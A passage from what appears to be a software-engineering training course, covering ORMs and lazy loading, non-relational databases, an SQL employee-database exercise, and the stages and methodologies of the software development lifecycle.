How do ORMs perform this magic? It’s actually pretty straightforward. The class Cat presumably relates to a table named either Cat or Cats – it’s easy to check which exists. If you were fetching all cats then it’s trivial to construct the appropriate SQL query – SELECT * FROM Cats. And we already know that once it’s got the query, ORMs can convert the results into Cat objects.
Being able to select a single cat is harder – most ORMs are not quite smart enough to know which is your primary key field, but many will all you to explicitly tell them by assigning an attribute to the relevant property on the class.
Sadly, many ORMs also aren’t quite smart enough to populate the Owner property automatically when getting a Cat, and it will remain null. In general you have two choices in this situation:
- Fill in the Owner property yourself, via a further query.
- Leave it null for now, but retrieve it automatically later if you need it. This is called “lazy loading”.
Lazy loading
It’s worth a quick aside on the pros and cons of lazy loading.
In general, you may not want to load all your data from the database up-front. If it is uncertain whether you’ll need some deeply nested property (such as the Cat’s Owner in this example), it’s perhaps a bit wasteful to do the extra database querying needed to fill it in. Database queries can be expensive. So even if you have the option to fully populate your database model classes up-front (eager loading), you might not want to.
However, there’s a disadvantage to lazy loading too, which is that you have much less control over when it happens – you need to wire up your code to automatically pull the data from the database when you need it, but that means the database access will happen at some arbitrary point in the future. You have a lot of new error cases to worry about – what happens if you’re half way through displaying a web page when you try lazily loading the data, and the database has now gone down? That’s an error scenario you wouldn’t have expected to hit. You might also end up with a lot of separate database calls, which is also a bad thing in general – it’s better to reduce the number of separate round trips to the database if possible.
So – a trade off. For simple applications it shouldn’t matter which route you use, so just pick the one that fits most naturally with your ORM (often eager loading will be simpler, although frameworks like Ruby on Rails automatically use lazy loading by default). But keep an eye out for performance problems or application complexity so you can evolve your approach over time.
The best resources for relatively simple frameworks are generally their documentation – good libraries include well-written documentation that show you how to use the main features by example.
Have a look at the docs for SQLAlchemy, Flask-SQLAlchemy, Flask-Migrate, and Alembic if you want to learn more.
Non-relational databases
Non-relational is a catch all term for any database aside from the relational, SQL-based databases which you’ve been studying so far. This means they usually lack one or more of the usual features of a SQL database:
- Data might not be stored in tables
- There might not be a fixed schema
- Different pieces of data might not have relations between them, or the relations might work differently (in particular, no equivalent for
JOIN).
For this reason, there are lots of different types of non-relational database, and some pros and cons of each are listed below. In general you might consider using a non-relational when you you don’t need the rigid structure of a relational database.
Think very carefully before deciding to use a non-relational database. They are often newer and less well understood than SQL, and it may be very difficult to change later on. It’s also worth noting that some non-relational database solutions do not provide ACID transactions, so are not suitable for applications with particularly stringent data reliabilty and integrity requirements.
You might also hear the term NoSQL to refer to these types of databases. NoSQL databases are, in fact, a subset of non-relational databases – some non-relational databases use SQL – but the terms are often used interchangeably.
Key Value Stores
In another topic you’ll look at the dictionary data structure, wherein key data is mapped to corresponding value data. The three main operations on a dictionary are:
get– retrieve a value given its keyput– add a key and value to the dictionaryremove– remove a value given its key
A key value store exposes this exact same API. In a key value store, as in a dictionary, retrieving an object using its key is very fast, but it is not possible to retrieve data in any other way (other than reading every single document in the store).
Unlike relational databases, key-value stores are schema-less. This means that the data-types are not specified in advance (by a schema).
This means you can often store binary data like images alongside JSON information without worrying about it beforehand. While this might seem powerful it can also be dangerous – you can no longer rely on the database to guarantee the type of data which may be returned, instead you must keep track of it for yourself in your application.
The most common use of a key value store is a cache; this is a component which stores frequently or recently accessed data so that it can be served more quickly to future users. Two common caches are Redis and Memcached – at the heart of both are key value stores kept entirely in memory for fast access.
Document Stores
Document stores require that the objects are all encoded in the same way. For example, a document store might require that the documents are JSON documents, or are XML documents.
As in a key value store, each document has a unique key which is used to retrieve the document from the store. For example, a document representing a blog post in the popular MongoDB database might look like:
{
"_id": "5aeb183b6ab5a63838b95a13",
"name": "Mr Burns",
"email": "c.m.burns@springfieldnuclear.org",
"content": "Who is that man?",
"comments": [
{
"name": "Smithers",
"email": "w.j.smithers@springfieldnuclear.org",
"content": "That's Homer Simpson, sir, one of your drones from sector 7G."
},
{
"name": "Mr Burns",
"email": "c.m.burns@springfieldnuclear.org",
"content": "Simpson, eh?"
}
]
}
In MongoDB, the _id field is the key which this document is stored under.
Indexes in non-relational databases
Storing all documents with the same encoding allows documents stores to support indexes. These work in a similar way to relational databases, and come with similar trade-offs.
For example, in the blog post database you could add an index to allow you to look up documents by their email address and this would be implemented as a separate lookup table from email addresses to keys. Adding this index would make it possible to look up data via the email address very quickly, but the index needs to be kept in sync – which costs time when inserting or updating elements.
Storing relational data
The ability to do joins between tables efficiently is a great strength of relational databases such as MySQL and is something for which there is no parallel in a non-relational database. The ability to nest data mitigates this somewhat but can produce its own set of problems.
Consider the blog post above. Due to the nested comments, this would need multiple tables to represent in a MySQL databases – at least one for posts and one for comments, and probably one for users as well. To retrieve the comments shown above two tables would need to be joined together.
SELECT users.name, users.email, comments.content
FROM comments
JOIN users on users.id = comments.author
WHERE comments.post = 1;
So at first sight, the document store database comes out on top as the same data can be retrieved in a single query without a join.
collection.findAll({_id: new ObjectId("5aeb183b6ab5a63838b95a13")})["comments"];
But what if you need to update Mr Burns’ email address? In the relational database this is an UPDATE operation on a single row but in the document store you may need to update hundreds of documents looking for each place that Mr Burns has posted, or left a comment! You might decide to store the users’ email addresses in a separate document store to mitigate this, but document stores do not support joins so now you need two queries to retrieve the data which previously only needed a single query.
Roughly speaking, document stores are good for data where:
- Every document is roughly similar but with small changes, making adding a schema difficult.
- There are very few relationships between other elements.
Sharding
Sharding is a method for distributing data across multiple machines, which is used when a single database server is unable to cope with the required load or storage requirements. The data is split up into ‘shards’ which are distributed across several different database servers. This is an example of horizontal scaling.
In the blog post database, we might shard the database across two machines by storing blog posts whose keys begin with 0-7 on one machine and those whose keys begin 8-F on another machine.

Sharding relational databases is very difficult, as it becomes very slow to join tables when the data being joined lives on more than one shard. Conversely, many document stores support sharding out of the box.
More non-relational databases
Graph databases are designed for data whose relationships fit into a graph, where graph is used in the mathematical sense as a collection of nodes connected by edges. For example a graph database could be well suited for a social network where the nodes are users and friend ships between users are modelled by edges in the graph. Neo4J is a popular graph database.

A distributed database is a database which can service requests from more than one machine, often a cluster of machines on a network.
A sharded database as described above is one type of this, where the data is split across multiple machines. Alternatively you might choose to replicate the same data across multiple machines to provide fault tolerance (if one machine goes offline, then not all the data is lost). Some distributed databases also offer guarantees about what happens if half of your database machines are unable to talk to the other half – called a network partition – and will allow some of both halves to continue to serve requests. With these types of databases, there are always trade-offs between performance (how quickly your database can respond to a request), consistency (will the database ever return “incorrect” data), and availability (will the database continue to serve requests even if some nodes are unavailable). There are numerous examples such as Cassandra and HBase, and sharded document stores including MongoDB can be used as distributed databases as well.
Further reading on non-relational databases
For practical further reading, there is a basic tutorial on how to use MongoDB from a NodeJS application on the W3Schools website.
Exercise Notes
- VSCode
- Python (version 3.11.0)
- Poetry
- PostgreSQL (version 15)
- pgAdmin 4 (version 7)
- SQLAlchemy
Your task is to build a simple Employment Management Database. To keep it interesting, there are a few non-obvious requirements… Here’s the specification:
- Maintain a list of employees (employee number, first name, last name, age, salary). The employee number should be automatically generated by the database.
- Each employee should also have a Job Position. Store this as a link to a separate list of Job Positions.
- Each employee has a pension fund, that should be stored separately from the employee (i.e. in a separate table). This pension fund should contain the amount contributed, and the pension provider. A list of pension providers should be stored in yet another table; include a column which indicates which one of the providers is the default provider for new employees.
Design the database
Start off by drawing an Entity Relationship Diagram for the Employment Management Database. You can use pen and paper for this.
Remember to:
- Mark the primary keys by underlining them
- Make it clear which fields the relationships are on (it may be simplest to do this by making sure that the relationship lines go all the way to the relevant column)
Create the database
Now create a new database and use CREATE TABLE and other SQL statements to define the schema that you’ve designed.
You should have PostgreSQL already setup from the Bookish exercise earlier in the course, so it is recommended that you create that database with that.
You’ll also have pgAdmin, which includes a SQL editor in which you can run your SQL commands. Save the commands that you’re executing that you have a record and can review them with your trainer.
The examples in your reading for this module were written in a different dialect of SQL intentionally – this is a good opportunity for you to compare and contrast.
Refer to the PostgreSQL documentation to check syntax and explore other SQL commands that weren’t discussed in the reading material.
Queries
Once your Employment Management Database exists, create queries to do the following:
-
Populate the database with some sample data. Make sure you use
INSERTs rather than doing it via the graphical interface! -
Return the names of everyone older than a certain age. You want to return a single column that has their full name in it (e.g. “Fred Bloggs”, not “Fred” and “Bloggs” separately which is how it should be stored in your database)
-
Each month, the employer contributes 5% of an employee’s salary into their pension fund. Write a query that increases the value of everyone’s pension fund by one month’s worth of contributions.
-
Find the average salary for each job position
-
Work out how many people have their funds with each of the pension providers
-
Find all the employees without pension funds
-
Modify the previous query to create pension funds for all those employees, with the default pension fund provider (default provider should be a column on your pension provider table)
Transactions
-
Which of the following operations on your Employment Management Database ought really to use a separate transaction? Explain why in each case.
- Increment everyone’s pension funds by 5% of their salary (you’ve written a query to do this previously).
- Add a new employee and their (presumably zero-balance) pension fund.
- Create a new job position, and then promote two named employees into that role (increasing their salary by 10% while you’re at it).
- Run a series of UPDATE statements on the employees table, updating people’s salaries to new values. Each statement affects just a single employee, and the new salary for that employee is a hard-coded amount (e.g.
UPDATE Employees SET Salary = 28000 WHERE Id = 17). - The same series of statements but this time the employee’s salary increase is coded into the SQL query as a percentage (e.g.
UPDATE Employees SET Salary = Salary * 1.03 WHERE Id = 17).
-
Find a real world example of transactionality in the project you’re working on. This could be:
- Use of
BEGIN TRANSACTIONin the database - A scenario where several parts of your application logic must happen or not happen as a single unit
- Or even a situation where transactionality ought really to be enforced but isn’t (either by design, because it would be complex to do it, or by accident…)
Make some brief notes on the scenario, how transactionality is implemented (or how it could be implemented, if it’s not!), and what would / does happen if transactionality was not implemented.
- Use of
Integrate with code
Create a console application providing an interface to your Employment Management Database. At a minimum it should:
- List all the employees together with their job role, salary and pension fund balance
- Allow the user to execute the procedure that adds 5% of salary to the pension fund
Migration (Stretch)
As a stretch goal you could add migration support to your system.
Can you set up migrations to create the whole database from scratch?
Software Development Lifecycle
KSBs
K1
all stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
Covered in the module reading and explored in the exercise.
K2
roles and responsibilities within the software development lifecycle (who is responsible for what)
Covered in the module reading, with some role playing in the exercise.
K3
the roles and responsibilities of the project life-cycle within your organisation, and your role
Covered in the module reading.
K4
how best to communicate using the different communication methods and how to adapt appropriately to different audiences
The content includes a topic on communication methods and principles, and the half-day workshop includes a question to encourage discussion on this.
K5
the similarities and differences between different software development methodologies, such as agile and waterfall
Covered in the module reading.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data.
Covered in the module reading in a number of areas including GDPR, password policy and accessibility guidelines.
K11
software designs and functional or technical specifications
Covered in the module reading and the exercise.
S2
develop effective user interfaces
The exercise involves producing user personas, user journeys and wirefranmes.
S14
follow company, team or client approaches to continuous integration, version and source control
Secure development policies addressed in the module reading.
B4
Works collaboratively with a wide range of people in different roles, internally and externally, with a positive attitude to inclusion & diversity
The exercise involves a level of teamwork.
Software Development Lifecycle (SDLC)
- All stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
- Roles and responsibilities within the software development lifecycle (who is responsible for what)
- The roles and responsibilities of the project life-cycle within your organisation, and your role
- The similarities and differences between different software development methodologies, such as agile and waterfall
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of gdpr sensitive data
- Follow company, team or client approaches to continuous integration, version and source control
The Software Development Lifecycle (SDLC) provides a framework for discussing the process of creating high-quality software. It’s broken down into different stages, each of which involves people with different roles and responsibilities. The exact format of each stage can vary a lot from project to project, but the framework helps to ensure that we have a common frame of reference for the activities. Organisational policies and procedures should be considered throughout the whole lifecycle in order to keep standards high.
Seven stages of the development lifecycle
There are seven stages of the SDLC. They are:
- Feasibility study
- Requirements analysis
- Design
- Development
- Testing
- Implementation
- Maintenance
By defining the typical responsibilities, activities, and outputs of each stage we can be confident that a project is happening in a sensible order, and we can communicate that easily to internal and external stakeholders.
Feasibility study
Before we spend money developing software, we should conduct a feasibility study. This is a cheap way to determine how likely a project is to succeed. A feasibility study includes domain analysis, technical feasibility, financials, and risks and assumptions.
Domain analysis involves understanding the business we are building software for and how it operates. This involves researching what sets it apart and identifying its needs and pain points. This helps in aligning the software solution with the specific requirements of the stakeholders and the users.
Technical feasibility involves researching if the proposed idea is technically feasible and identifying any potential risks. This may involve exploring available tools and libraries and prototyping a small part of the system.
Financials play a crucial role in determining the viability of the project. This includes conducting a cost-benefit analyisis by estimating the costs, benefits, and time predictions.
Risks and assumptions need to be thoroughly analysed and documented in a risk report. This includes:
- Describing the nature of the risks
- Rating their likelihood of occurrence
- Identifying potential impacts
- Identifying mitigation strategies to avoid or lessen the impact of the risk
A combination of these analyses allows us to form a business case which is the output for this stage. This includes a detailed report and a short presentation of the findings of the feasibility study as well as a cost-benefit analysis (see below). This is distributable to wider stakeholders and allows senior managers to assign and prioritise projects more effectively, which helps avoid wasted effort and cost.
Inputs
- An initial outline of what the system is meant to do
- Information about the specific business context in which the software will operate
- Technological information about tools, libraries and practices that might impact technical feasibility
- Regulations that might affect feasibility
- Expected costs to build and operate the system
- Market information to quantify financial benefits
Outputs
- A detailed report addressing:
- Summary of project goals
- Domain analysis results
- Technical feasibility results
- Cost-benefit analysis
- Risk analysis
- A short presentation of the key findings of the feasibility study
Cost-benefit analysis
A cost-benefit analysis of the product should be undertaken. This involves:
- Calculating the cost:
- Think about the lifetime of the project – costs change over time
- Direct costs like annual licensing, consulting fees, maintenance costs, tax…
- Indirect costs like training, expenses and facility expansion, labour…
- Calculate benefits:
- Possible benefits – productivity, cost savings, profitability, time savings
- Value of intangible benefits as well as those that have a monetary value
- Speak to stakeholders to work out their benefits
- Often easier to estimate % increases e.g increased output, reduced inventory costs, improved time-to-market
- Incorporate time:
- How far do you project into the future?
- What is the return-on-investment period?
- Optimistic and pessimistic projections?
An example cost-benefit analysis for a gym mobile app might be:
Costs:
- App development: £250,000
- Training: £50,000
- Total: £300,000
Benefits:
- 1 fewer receptionist needed at peak times (x 100 clubs)
- 3 hours / peak-time-shift * £10/hr * 100 clubs = £3,000/day
Break-even:
- App build: 3 months
- Time to pay off (once up-and-running): £300,000 / £3,000/day = 100 days
- Total time to break even: 6-7months
Requirements analysis
After deciding that our idea is feasible, the next stage is to find out, in detail, what the stakeholders want. This is done by business analysts and is split up into three stages: requirements gathering, requirements prioritisation, and requirements specification.
Requirements gathering
You might think, to gather requirements, we just ask the stakeholders what they want but requirements can come from several places, including:
- The stakeholders – the people, groups, or companies with a vested interest, or stake, in the software
- The users – the people who will actually have to use the software
- Regulatory agencies/regimes e.g. GDPR
We should try to gather requirements in terms of the business need, rather than in technical terms. We can then combine these requirements with our knowledge of software to design a good end product. These are a mixture of functional and non-functional requirements.
Functional requirements specify a behavior or function, typically in terms of a desired input or output:
- Supports Google Authentication
- Has an administrative portal
- Usage tracking
- Metric collection
- Business Rules
Non-Functional requirements specify quality attributes of a system and constrain how the system should behave:
- Performance
- Security
- Usability
- Scalability
- Supportability
- Capacity
Requirements prioritisation
There will almost always be more requirements than we can budget for! We need to help the stakeholders work out which of their requirements is most important to achieving the business goals and what is the minimum we could build that would enable them to launch a product. This is called a Minimum Viable Product (MVP).
Requirements specification
After the requirements have been prioritised, a specification is written. This needs to be written in enough detail that the designers and developers can build the software from it. This is a formal document, and should be written in clear unambiguous language, because it is likely that stakeholders will need to approve it and all developers, designers and stakeholders need to be able to use it as a reference.
- Describes a need, not a solution
- Is specific and unambiguous
- Written in the language of the stakeholder/users
Inputs
- Business needs of the customer and project stakeholders – both functional and non-functional
- User requirements
- Related regulation
- Customer priorities
Output
- A detailed requirements specification document, including the Minimum Viable Product scope
Design
In the design phase, we take the requirements specification from the previous phase and work out what to build. This includes designing the system architecture and the User Interface (UI).
System design and architecture
System architecture defines the technical structure of the product. This is where the technologies used are defined, including what programming language and frameworks are used. It encompasses the connections between all the components of the system, their structures, and the data flow between them.
A system architecture diagram can be used to display the system architecture. This visually represents the connections between various components of the system and indicates the functions each component performs. An example of a gym app diagram is shown below.
 It displays what the components are and how they interact, as well as which part of the system the users interact with.
There are other aspects of a system that should be considered at this point; which of these are needed depends on the particular project but may include the following.
- I/O design: this addresses how data enters and leaves the system, including for example data formats and validation
- Data design: the way that data is represented, for example, the entities, relationships and constraints that will form the database schema
- Security and control design: this needs to cover data protection and access, security requirements and auditing and legislative compliance
Another output of the system design phase is a code specification: a low-level, detailed description of how each feature will be implemented. A quantity of feature tickets (in Jira, Trello, etc.) can also be written at this stage.
UI design
UI design is the process designers use to build interfaces in software, focusing on looks or style. This involves:
- User personas – created representations of the target users, which help the development team gain a deeper understanding of their needs, preferences, and behaviors.
- User journeys – describe the end-to-end experience of users with the system, taking into account their personas and guiding their interactions with the software.
- Prototyping – involving the creation of sketches, wireframes, and mockups to visualise the user interface and interactions. These prototypes serve as early iterations that allow for testing and feedback from users, helping to refine the design and ensure it aligns with user expectations.
- High-fidelity designs – the final polished versions of the user interface, with a clear direction and behavior that meets user and stakeholder expectations.
Recall your experience of this process in the mini-project planning exercise during Bootcamp. It would be worthwhile reviewing your process and results from that exercise.
Functional vs technical specification
Once you have reached this point in the project planning you will have produced both a functional specification and technical specification of the software that is to be built.
A functional specification defines what the software should do – this would be comprised of the UI designs and feature tickets describing how features of the system should behave.
A technical specification defines how the software should be built – so this comes from the system architecture and other technical designs and the code specification.
Input
- The requirements specification (functional and non-functional requirements)
Outputs
- System design products – e.g., architecture, I/O design, data design, security design
- Code specification
- High-fidelity design of the user interface
- Feature tickets
Development
This stage you’ll know all about! The development stage of a software project aims to translate the feature tickets (in Jira/Trello/etc.) and designs into ready-to-test software.
Note that as per the discussion below under Methodologies, the Development and Testing phases often overlap. This is especially the case in an Agile project.
Inputs
- The functional specification comprising the documentation & designs that define what the software should do
- The technical specification defining how the system should be built, including system architecture, data design and code specification
Outputs
- An implemented piece of software, ready to be tested
Testing
Testing is important because it helps us discover errors and defects in our code, as well as define where our product does not meet the user requirements. By having thorough testing we can be confident that our code is of high quality and it meets the specified requirements.
There are many different types of testing, some examples are:
- Unit testing – testing an individual component
- Integration testing – testing that different components in your system work together correctly
- System testing – testing a full system from end-to-end, making it as realistic as possible, including all real dependencies and data
- Acceptance Testing – testing software concerning user’s needs, business processes, and requirements, to determine if it satisfies acceptance criteria
The first three types of testing listed above will generally be automated tests and so should be written during the Development phase. This is especially the case when following the Test Driven Development approach to software (you learned about this in the Chessington exercise during the Bootcamp, so reviewing those notes would be worthwhile). Even if you’re not following TDD it is important to aim for a high level of automated test coverage of the code you’ve produced, so that you’re protected from later changes to the code introducing regressions (i.e., breaking things that previously worked).
The outputs of this section are:
- Test Plans – A test plan should be written from the functional specification and functional and non-functional requirements
- Go/No-Go decisions – The results of all the forms of testing above should be summarised into a report that a group of senior stakeholders will assess and then decide whether to proceed with release
Inputs
- Functional and non-functional requirements
- Functional specification
- Implemented software
- Automated test results including code coverage
Outputs
- Test plan
- Go/No-Go decision
Implementation
Before implementation, it is crucial to have procedures in place to ensure that the release is verifiable and meets the desired outcomes. One important aspect is documenting the changes made in release notes. This helps in keeping track of the updates and communicating them to stakeholders. It is also essential to consider whether users require any training or a guide to understand and use the new release effectively.
An implementation plan is effectively a roadmap for how software will be released. It should cover the tasks involved in releasing the software, responsibilities of the various parties involved and a timeline. Having an implementation plan in place helps streamline the process and ensures consistency across environments.
Inputs
- Business requirements related to the release (e.g., is there a need to release prior to or after a certain event)
- Risks to be considered
- Responsibilities of parties who will be involved in the release
Outputs
- Implementation plan, including the release timeline
There are different ways to approach the implementation phase including Big bang and Phased impelementation.
Big bang
Big bang implementation is the all-at-once strategy. This method consists of one release to all users at the same time.
- It is faster than the phased implementation approach
- Lower consulting cost
- All users get the upgrade at the same time
- In some situations it is crucial that all users switch over at the same time
- Risk level will affect everyone, downtime for every user
- Challenges in change management
- Issues are caught very late and are expensive to fix
Phased implementation
This method is more of a slow burner. The phased strategy implements releasing in rolled-out stages rather than all at once.
- Staging rollout means that bugs and issues can be caught and dealt with quickly
- Easier regulatory compliance
- Better parallel testing can be done
- Expensive and time-consuming (risk of additional costs)
- Working with two systems at once is not always possible
Version numbering changes
When implementing there are various version changes that you should be aware of:
 Look at how the version numbers change:
- Alpha releases: 0.0.X
- Beta releases: 0.X.Y
- Major release: first digit increases by 1, minor/patch go back to 0
- Minor release: second digit increases by 1, patch goes back to 0
- Patch release: third digit increases by 1
Maintenance
The maintenance of a software system is split up into incident management and change management.
Incident management
Incident management support structure typically consists of three levels: first-line support, second-line support, and development support.
First-line support serves as the first point of contact for users who encounter issues with the system. They are responsible for documenting and reproducing the reported issues, as well as triaging them to determine if it is a simple resolution or if it needs escalating to higher levels of support.
Second-line support possesses a deeper level of technical knowledge about the system and is responsible for diagnosing and correcting issues with local installations. They manage the change release cycle, ensuring that updates and patches are properly tested and implemented.
Development support typically involves the vendors or outsourced development team that created the software system. They have access to the system’s code and internal components, allowing them to diagnose and fix complex issues. They may also be responsible for managing infrastructure-related issues, such as server configurations and database management.
Overall, the support structure is designed to provide a hierarchical approach to resolving issues with the software system, starting with basic troubleshooting at the first-line support level and escalating to higher levels of expertise as needed. This ensures that users receive prompt and effective assistance in resolving their technical issues.
Change management
Change management is needed when there has been a change in the requirements or system that requires action. This is normally handled by development support. This can be split up into four types of maintenance:
- Corrective maintenance – diagnosing faults and fixing them
- Adaptive maintenance – meeting changing environments and making enhancements and improvements
- Perfective maintenance – tuning/optimising the software and increasing its usability
- Support – keeping the system running and helping with day-to-day activities
Some examples of when change management will be needed are:
- New user requirements e.g. ‘Users now need to be able to sort searches by relevance’
- Platform/infrastructure change e.g. the API format changes
- Identifying problems or incidents e.g. a security vulnerability is found
- Regulation changes e.g. GDPR updates.
Inputs
- Process definitions for incident and change management
- Agreed roles and responsibilities for incident and change management
Outputs
- Ongoing resolution and enhancement of the system
Methodologies
Software development methodology refers to structured processes involved when working on a project. The goal is to provide a systematic approach to software development. This section will take you through a few different software development methodologies.
Waterfall workflow
For a long time the Waterfall methodology was the default for software development. It prescribes the precise and complete definition of system requirements and designs up-front, and completes each lifecycle stage entirely before continuing to the next. It focuses on upfront design work and detailed documentation to reduce costs later in the project.

- Suitable for projects for which the specification is very unlikely to change
- Suitable for projects where the stakeholder contact is not readily available to engage
- Complete system and dependency models typically defined in advance
- Can lead to greater consistency in system architecture and coding standards
- Ongoing stakeholder engagement is not as mission-critical to the momentum of the project as in Agile
- Late detection of issues
- Long concept-to-market cycles
- Highly resistant to even small changes in requirements which are likely to emerge as development commences
- Costs of maintenance are typically much higher as fixing issues is deferred to the maintenance phase
- Delivered product may not be exactly what was envisioned or what meets the present need
Agile workflow
A widely accepted alternative to Waterfall is Agile. Agile principles emphasise frequent delivery, effective communication, rapid feedback cycles, and flexibility to required changes. Agile is as much a philosophy as a framework for methodology and so can take a lot of time and effort to take root within a community. The methodology focuses on the acceptance of change and rapid feedback throughout the project.

Agile is a term used to describe a methodology that follows the Agile manifesto:
- Emphasising individuals and interactions over processes and tools – great people make great software! It’s more important for the team to be able to do the best thing for the project than to stick to a fixed process.
- Working software over comprehensive documentation – working software is what counts. Most Agile processes are light on documentation and deliver working features regularly.
- Stakeholder collaboration over contract negotiation – negotiating all the details of a project upfront is time-consuming and inflexible. Collaboration throughout the project makes it easier to meet the needs of the stakeholder.
- Responding to change over following a plan – rigidly following a plan risks having the software become out of date before it is delivered. Being responsive to change allows the software to adapt and remain relevant.
- Very flexible to changes in requirements or prioritisation
- Allows systems to evolve organically with the stakeholder’s need
- Very short concept-to-market cycles for new ideas and features
- Promotes continuous delivery so a viable product is always available for use after the first cycle
- Emphasises frequent and effective communication and feedback cycles
- Can have a steep learning curve for new practitioners and can take a few tries before seeing the benefits
- Requires a challenging change in philosophy and approach to change as much as changes to development practices
- New technical roles which can take time to train/resource
- Will demand a lot of the stakeholders’ contact time and attention
- Requires a stakeholder to be empowered and to make decisions on the spec
Scrum
Scrum is a methodology built on Agile, which prescribes structures for reinforcing team coordination by reducing feedback cycles. Key structures include sprints, sprint meetings, daily scrums, and retrospectives. Instrumental to the Scrum process is the product owner, a client representative who communicates requirements and priorities to the team. Scrum defines some specific roles and events that should be run during the project. These definitions are all here.

Events
- The sprint – the heartbeat of the scrum. Each sprint should bring the product closer to the product goal and is a month or less in length.
- Sprint planning – the entire scrum team establishes the sprint goal, what can be done, and how the chosen work will be completed. Planning should be timeboxed to a maximum of 8 hours for a month-long sprint, with a shorter timebox for shorter sprints.
- Daily scrum – the developers (team members delivering the work) inspect the progress toward the sprint goal and adapt the sprint backlog as necessary, adjusting the upcoming planned work. A daily scrum should be timeboxed to 15 minutes each day.
- Retrospective – the scrum team inspects how the last sprint went regarding individuals, interactions, processes, tools, and definition of done. The team identifies improvements to make the next sprint more effective and enjoyable. This is the conclusion of the sprint.
- Sprint review – the entire scrum team inspects the sprint’s outcome with stakeholders and determines future adaptations. Stakeholders are invited to provide feedback on the increment.
Roles
- Developers – on a scrum team, a developer is anyone on the team that is delivering work, including those team members outside of software development.
- Scrum master – helps the team best use Scrum to build the product.
- Product Owner – holds the vision for the product and prioritizes the product backlog.
Artifacts
- Product backlog – an emergent, ordered list of what is needed to improve the product and includes the product goal.
- Sprint backlog – the set of product backlog items selected for the sprint by the developers (team members), plus a plan for delivering the increment and realizing the sprint goal.
- Increment – a sum of usable sprint backlog items completed by the developers in the sprint that meets the definition of done, plus the value of all the increments that came before. Each increment is a recognizable, visibly improved, operating version of the product.
Kanban
